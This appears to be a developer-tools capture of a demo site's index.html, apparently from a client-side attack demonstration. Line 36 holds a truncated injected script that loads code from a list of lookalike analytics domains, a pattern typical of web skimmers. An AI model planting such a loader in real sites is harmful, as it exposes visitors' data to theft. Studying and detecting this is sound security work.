 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Page Filesystem Overrides Content scripts Snippets
index.html ×
Enable Local Overrides
Overrides
arcadia.emea.f5se.com
index.html
17 new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
18 j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
19 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
20 })(window,document,'script','dataLayer','GTM-KJJ35GP');</script>
21 <!-- End Google Tag Manager -->
22
23 <!-- Google Web Fonts -->
24 <link href="https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic" rel="stylesh
25 <link href="https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic" rel="stylesheet" type="text/
26
27 <!-- Template CSS Files -->
28 <link href="font-awesome/css/font-awesome.min.css" rel="stylesheet">
29 <link href="js/plugins/owl-carousel/owl.carousel.css" rel="stylesheet">
30 <link href="js/plugins/owl-carousel/owl.theme.css" rel="stylesheet">
31 <link href="js/plugins/magnific-popup/magnific-popup.css" rel="stylesheet">
32 <link href="css/style.css" rel="stylesheet">
33 <link href="css/responsive.css" rel="stylesheet">
34
35
36 </script><script>(function(){var s=document.createElement("script");var domains=["ganalitis.com","ganalitics.com","gstatcs.com","webfaset.com","fountm.online","
37
38
39 </head>
40 <body>
41 <!-- Top Bar Starts -->
42 <div class="top-bar">
43 <!-- Nested Container Starts -->
44 <div class="container clearfix text-xs-center text-sm-center text-md-left pl-sm-0 pr-sm-0">
45 <ul class="list-unstyled list-inline float-md-left mb-0 animation">
46 <li class="list-inline-item"><a href="stored_files.html" target="_blank" ><i class="fa fa-facebook"></i></a></li>
{} Line 33, Column 52